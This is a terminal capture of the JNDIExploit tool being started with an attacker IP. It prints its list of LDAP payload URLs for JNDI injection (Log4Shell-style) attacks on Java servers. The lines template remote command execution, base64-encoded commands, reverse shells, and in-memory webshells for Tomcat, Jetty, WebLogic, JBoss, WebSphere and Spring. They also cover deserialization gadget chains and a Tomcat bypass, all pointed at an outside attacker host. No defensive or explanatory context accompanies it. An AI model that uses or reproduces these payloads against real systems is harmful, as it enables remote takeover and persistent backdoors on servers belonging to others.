 ubuntu@VM-4-8-ubuntu:~$ java -jar JNDIExploit-1.1-SNAPSHOT.jar -i 124.220.192.120 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://124.220.192.120:1389/Basic/[PayloadType]/[Params], e.g.
ldap://124.220.192.120:1389/Basic/Dnslog/[domain]
ldap://124.220.192.120:1389/Basic/Command/[cmd]
ldap://124.220.192.120:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://124.220.192.120:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://124.220.192.120:1389/Basic/TomcatMemshell
ldap://124.220.192.120:1389/Basic/JettyMemshell
ldap://124.220.192.120:1389/Basic/WeblogicMemshell
ldap://124.220.192.120:1389/Basic/JBossMemshell
ldap://124.220.192.120:1389/Basic/WebsphereMemshell
ldap://124.220.192.120:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://124.220.192.120:1389/Deserialize/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://124.220.192.120:1389/Deserialize/URLDNS/[domain]
ldap://124.220.192.120:1389/Deserialize/CommonsCollections1/Dnslog/[domain]
ldap://124.220.192.120:1389/Deserialize/CommonsCollections2/Command/[cmd]
ldap://124.220.192.120:1389/Deserialize/CommonsBeanutils1/Command/Base64/[base64_encoded_cmd]
ldap://124.220.192.120:1389/Deserialize/C3P0/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://124.220.192.120:1389/Deserialize/Jre8u20/TomcatMemshell    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://124.220.192.120:1389/TomcatBypass/Dnslog/[domain]
ldap://124.220.192.120:1389/TomcatBypass/Command/[cmd]
ldap://124.220.192.120:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]